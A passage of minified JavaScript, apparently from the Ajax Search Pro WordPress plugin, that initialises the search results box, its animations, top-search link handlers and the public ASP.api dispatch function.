a;null==(a=this.initSettingsSwitchEvents)||a.call(this),this.initOtherEvents(),this.initTryThisEvents(),this.initMagnifierEvents(),this.initInputEvents(),1==this.o.compact.enabled&&this.initCompactEvents()}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResults:function(){if(!this.resultsInitialized){if(this.initResultsBox(),this.initResultsEvents(),"vertical"==this.o.resultstype){let a;null==(a=this.initNavigationEvents)||a.call(this)}if("isotopic"==this.o.resultstype){let a;null==(a=this.initIsotopicPagination)||a.call(this)}}},initResultsBox:function(){this.initResultsAnimations(),b.isMobile()&&1==this.o.mobile.force_res_hover?(this.o.resultsposition="hover",this.nodes.resultsDiv=this.n("resultsDiv").clone(),a("body").append(this.nodes.resultsDiv),this.n("resultsDiv").css({position:"absolute"})):"hover"==this.o.resultsposition&&0>=this.n("resultsAppend").length?(this.nodes.resultsDiv=this.n("resultsDiv").clone(),a("body").append(this.nodes.resultsDiv)):(this.o.resultsposition="block",this.n("resultsDiv").css({position:"static"}),0<this.n("resultsAppend").length&&(0<this.n("resultsAppend").find(".asp_r_"+this.o.id).length?(this.nodes.resultsDiv=this.n("resultsAppend").find(".asp_r_"+this.o.id),"undefined"!=typeof this.nodes.resultsDiv.get(0).referenced?++this.nodes.resultsDiv.get(0).referenced:this.nodes.resultsDiv.get(0).referenced=1):(this.nodes.resultsDiv=this.nodes.resultsDiv.clone(),this.nodes.resultsAppend.append(this.nodes.resultsDiv)))),this.nodes.showmore=a(".showmore",this.nodes.resultsDiv),this.nodes.items=0<a(".item",this.n("resultsDiv")).length?a(".item",this.nodes.resultsDiv):a(".photostack-flip",this.nodes.resultsDiv),this.nodes.results=a(".results",this.nodes.resultsDiv),this.nodes.resdrg=a(".resdrg",this.nodes.resultsDiv),this.nodes.resultsDiv.get(0).id=this.nodes.resultsDiv.get(0).id.replace("__original__",""),this.detectAndFixFixedPositioning(),this.initInfiniteScroll(),this.resultsInitialized=!0},initResultsAnimations:function(){let a=this.n("resultsDiv").css("position");this.resAnim={showClass:"",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":this.animOptions.results.dur+"ms"},hideClass:"",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:this.animOptions.results.dur+"ms"},"fade"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"),"fadedrop"!=this.animOptions.results.anim||"fixed"!=a&&"absolute"!=a?"fadedrop"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"):(this.resAnim.showClass="asp_an_fadeInDrop",this.resAnim.hideClass="asp_an_fadeOutDrop"),this.n("resultsDiv").css({"-webkit-animation-duration":this.resAnim.duration+"ms","animation-duration":this.resAnim.duration+"ms"})}})}(WPD.dom),function(a){a(".ajaxsearchprotop").each(function(){let b=JSON.parse(a(this).data("aspdata")),c=b.id;0==b.action?a("a",a(this)).on("click",function(a){a.preventDefault()}):2==b.action?a("a",a(this)).on("click",function(b){b.preventDefault(),ASP.api(c,"searchFor",a(this).html()),a("html").animate({scrollTop:a("div[id*=ajaxsearchpro"+c+"_]").first().offset().top-40},500)}):1==b.action&&a("a",a(this)).on("click",function(b){if(ASP.api(c,"exists"))return b.preventDefault(),ASP.api(c,"searchRedirect",a(this).html())})})}(WPD.dom),window.ASP="undefined"!=typeof window.ASP?window.ASP:{},window.ASP.api=function(){let a=function(a,b,c,d){return a=ASP.instances.get(a,b),!1!==a&&a[c].apply(a,[d])},b=function(a,b,c){return!isNaN(parseFloat(b))&&isFinite(b)?(a=ASP.instances.get(a,b),!1!==a&&a[c].apply(a)):(a=ASP.instances.get(a),!1!==a&&a.forEach(function(a){a[b].apply(a,[c])}))},c=function(a,b){return"exists"==b?ASP.instances.exist(a):(a=ASP.instances.get(a),!1!==a&&a.forEach(function(a){a[b].apply(a)}))};if(4==arguments.length)return a.apply(this,arguments);if(3==arguments.length)return b.apply(this,arguments);if(2==arguments.length)return c.apply(this,arguments);0==arguments.length&&(console.log("Usage: ASP.api(id, [optional]instance, function, [optional]args);"),console.log("For more info: https://knowledgebase.ajaxsearchpro.com/other/javascript-api"))}